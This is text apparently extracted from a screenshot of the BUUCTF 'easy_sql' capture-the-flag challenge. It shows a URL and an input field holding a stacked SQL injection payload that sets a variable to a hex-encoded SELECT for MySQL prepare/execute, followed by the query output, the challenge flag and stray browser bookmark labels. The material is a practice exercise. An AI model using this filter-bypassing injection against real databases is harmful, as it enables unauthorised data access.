 BUUCTF
easy_sql
mysql中Prepare、execute、d
web16.buuoj.cn/?inject=1'%3BsEt+%40a%3D0x73656c656374202a2066726f6d20603139313938313039333131313
1
火狐官方站点
新手上路
常用网址
京东商城
BUUCTF
移动版书签
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';sEt @a=0x73656c656 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(38) "flag{3fyl45hzdo5ryeho9za94r0qnbkvha0g}"
}